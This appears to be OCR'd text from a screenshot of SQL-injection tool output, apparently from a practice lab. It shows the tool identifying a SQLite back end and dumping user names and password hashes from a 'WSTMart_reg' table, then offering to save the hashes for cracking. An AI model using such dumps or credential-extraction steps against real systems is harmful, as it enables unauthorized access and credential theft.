 L-- HUIV
---
[21:05:59] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[21:05:59] [INFO] fetching entries of column(s) '`name`, `password`' for table 'WSTMart_reg' in database 'SQLite_
masterdb'
[21:05:59] [INFO] retrieved: 'mozhe','72e557eb8f90c3ab79429c04263c64f2'
[21:05:59] [INFO] retrieved: 'mozhe','326dd87c064b5a10ab7d8d0ad30f4e51'
[21:05:59] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]